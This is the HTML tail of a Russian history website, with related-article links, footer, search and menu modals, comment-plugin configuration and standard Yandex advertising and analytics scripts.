<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1585683-4',
    blockId: 'R-A-1585683-4'
  })
})</script>
<!-- JV:4:RIGHT:M -->				</div>
			</div>
			
			
						<div class="singleblock_100 post" style="margin:0.3em 0em;">
					<a href="https://ageiron.ru/armii-i-soldatyi/iz-sasanidskoy-knigi-ustanovleniy" rel="bookmark" title="Из сасанидской &#171;Книги установлений&#187;">
					<div class="contrast pic"><img width="300" height="203" src="https://ageiron.ru/wp-content/uploads/2013/08/vostochnyie-armii.jpg" class="aligncenter wp-post-image" alt="" decoding="async" loading="lazy" /></div>
					<div class="singlenews_100" itemprop="name">Из сасанидской &#171;Книги установлений&#187;</div>
						</a>
			</div>

						<div class="singleblock_100 post" style="margin:0.3em 0em;">
					<a href="https://ageiron.ru/istoriya-kostyuma/chto-predstavlyaet-iz-sebya-paranzha" rel="bookmark" title="Что представляет из себя паранжа">
					<div class="contrast pic"><img width="300" height="203" src="https://ageiron.ru/wp-content/uploads/2013/08/paranzha.jpg" class="aligncenter wp-post-image" alt="" decoding="async" loading="lazy" /></div>
					<div class="singlenews_100" itemprop="name">Что представляет из себя паранжа</div>
						</a>
			</div>

						
			
			</div>
	</div>	
	
	</div>	
</div>
<footer>

<div class="footer">
	<div class="one container" style="padding:2em 1.6em 1em 1.6em;">
		<p style="text-align:center;">2006-2021 © ageiron.ru. Все права защищены</p> 
		<p style="text-align:center;"><a href="mailto:ageiron.ru@yandex.ru">Обратная связь</a>  |  <a href="https://ageiron.ru/pravila-sayta">Правила и отказ от ответственности</a>  |  <a href="https://ageiron.ru/informacziya-dlya-pravoobladatelej">Информация для правообладателей</a> |  <a href="https://ageiron.ru/ageiron">О сайте</a></p>
			<hr style="border-bottom:1px solid #4A4D51; border-top:0;">
		<p style="text-align:center;" class="copy">
		Сайт создан: <a href="https://eifos.ru" title="создание сайтов, якутск, эйфос">ООО "Эйфос". Информационные технологии </a>
		</p>
	</div>
</div>
</div>
</div>
<p id="back-top">
	<a href="#top"><span></span>Наверх</a>
</p>

<script>
	$(function() {
		$('.addColumn')
			.theiaStickySidebar({
				additionalMarginTop:36
			});
	});
</script>
<script>
	$(function() {
		$('.addBanner')
			.theiaStickySidebar({
				additionalMarginTop: 36
			});
	});
</script>

<script src="https://ageiron.ru/template/js/bootstrap.js"></script>
<script src="https://ageiron.ru/template/js/lightbox.js"></script>
</footer>
<div class="modal fade" id="popsearch" tabindex="-1" role="dialog"  data-backdrop="static" data-keyboard="false" aria-labelledby="myModalLabel" aria-hidden="true" style="">
<button type="button" class="overlay-close" class="close" data-dismiss="modal"> ✕ </button>
  <div class="modal-dialog">
    <div style="width:60%;margin:0px auto; text-align:center;">	
		<div style="margin-top:40%;">			
			<h4 style="text-align:center; color:#fff;"></h4>
			<form action="/index.php" method="get" id="sform" role="search" class="searchForm">				
				<input  class="input-lg input1" id="searchInput" type="text" name="s" placeholder="Найти..." style="">						
				<p style="padding-top:1em;"><button type="submit" class="btn btn-primary btn-lg" style="border-radius:25px;padding:0.5em 2em;">&nbsp;&nbsp;ИСКАТЬ&nbsp;&nbsp;</button></p>
			</form>		
		</div>	
    </div>
</div>
</div>

<div class="modal fade" id="menustar" tabindex="-1" role="dialog"  data-backdrop="static" data-keyboard="false" aria-labelledby="myModalLabel" aria-hidden="true" style="">
<button type="button" class="overlay-close" class="close" data-dismiss="modal"> ✕ </button>
  <div class="">
    <div class="starnav">	
		<div style="margin-top:15%;">
				
				
<ul class="navStar">	
		<div style="border:1px solid #505766; padding:10px; background:#4D5261; border-radius:4px;">		
			<form action="/" method="get" id="sform" role="search">
				<div class="input-group input-group-lg">
					  <input type="text" class="form-control " id="searchInput" type="text" name="s" placeholder="Поиск...">
					  <span class="input-group-btn">
						<button type="submit" class="btn btn-primary btn-lg">Найти!</button>
					  </span>
					</div>					
			</form>
		</div>
</ul>

<ul class="navStarModal">
	<li><a href="/">Главная</a></li>
	<li><a href="https://ageiron.ru/epoha-ryitsarey/">Эпоха рыцарей</a></li>
	<li><a href="https://ageiron.ru/byit-proshlogo/">Быт прошлого</a></li>
	<li><a href="https://ageiron.ru/armii-i-soldatyi/">Армии и солдаты</a></li>
	<li><a href="https://ageiron.ru/istoriya-kostyuma/">История костюма</a></li>
	<li><a href="https://ageiron.ru/sagi-i-balladyi/">Саги и баллады</a></li>
	<li><a href="https://ageiron.ru/mif-ili-byil/">Миф или быль?</a></li>		

</ul>	
			
		
	
			
<span id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</span><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-bubble-wrapper'><span id='wpd-bubble-all-comments-count' style='display:none;' title='0'>0</span><div id='wpd-bubble-count'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-count-first' d='M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-2 12H6v-2h12v2zm0-3H6V9h12v2zm0-3H6V6h12v2z'/><path class='wpd-bubble-count-second' d='M0 0h24v24H0z' /></svg><span class='wpd-new-comments-count'>0</span></div><div id='wpd-bubble'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-plus-first' d='M19 13h-6v6h-2v-6H5v-2h6V5h2v6h6v2z'/><path class='wpd-bubble-plus-second' d='M0 0h24v24H0z' /></svg><div id='wpd-bubble-add-message'>Оставьте комментарий! Напишите, что думаете по поводу статьи.<span id='wpd-bubble-add-message-close'><a href='#'>x</a></span></div></div><div id='wpd-bubble-notification'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-notification-first' d='M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-2 12H6v-2h12v2zm0-3H6V9h12v2zm0-3H6V6h12v2z'/><path class='wpd-bubble-notification-second' d='M0 0h24v24H0z' /></svg><div id='wpd-bubble-notification-message'><div id='wpd-bubble-author'><div><span id='wpd-bubble-author-avatar'></span><span id='wpd-bubble-author-name'></span><span id='wpd-bubble-comment-date'>(<span class='wpd-bubble-spans'></span>)</span></div><span id='wpd-bubble-comment-close'><a href='#'>x</a></span></div><div id='wpd-bubble-comment'><span id='wpd-bubble-comment-text'></span><span id='wpd-bubble-comment-reply-link'>| <a href='#'>Ответить</a></span></div></div></div></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"100%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ageiron.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" id="wpdiscuz-combo-js-js-extra">
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_banned_user":"You are banned","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_confirm_rate_edit":"Are you sure you want to edit your rate?","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"2397aa856cbee2b5e04f09b47ba0a20a","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"1","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"33554432","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 32MB","wmuPhraseDoingUpload":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430! \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","isUserRated":null,"version":"7.6.27","wc_post_id":"1338","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/ageiron.ru\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/ageiron.ru\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/ageiron.ru\/wp-json\/wpdiscuz\/v1\/update","restNonce":"3bb126e080","is_rate_editable":"0","menu_icon":"https:\/\/ageiron.ru\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg.svg","menu_icon_hover":"https:\/\/ageiron.ru\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg_hover.svg"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};
/* ]]> */
</script>
<script type="text/javascript" id="wpdiscuz-combo-js-js-before">
/* <![CDATA[ */
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!",
        wc_comment_join_text: "\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c\u0441\u044f \u043a \u043e\u0431\u0441\u0443\u0436\u0434\u0435\u043d\u0438\u044e",
        theme: 'snow',
        debug: 'error'
        };
        
/* ]]> */
</script>
<script type="text/javascript" src="https://ageiron.ru/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.6.27" id="wpdiscuz-combo-js-js"></script>
	
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(24106639, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/24106639" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
				
		</div>	
    </div>
</div>
</div>


</body>
</html>